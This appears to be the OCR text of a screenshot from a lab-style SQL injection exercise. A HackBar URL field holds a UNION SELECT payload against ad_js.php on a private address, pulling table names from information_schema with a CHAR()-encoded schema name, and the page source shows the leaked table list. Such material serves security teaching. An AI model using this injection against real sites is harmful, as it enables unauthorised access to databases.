 1 <!--
2 document.write("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,blue_ann_cat,blue_arc_cat,blue_area,blue_article,blue_attachmen
3 -->
4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
view-source:http://172.16.12.2/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=CHAR(77, 121, 115, 113,
108) --+
Post data Referer User Agent Cookies Clear All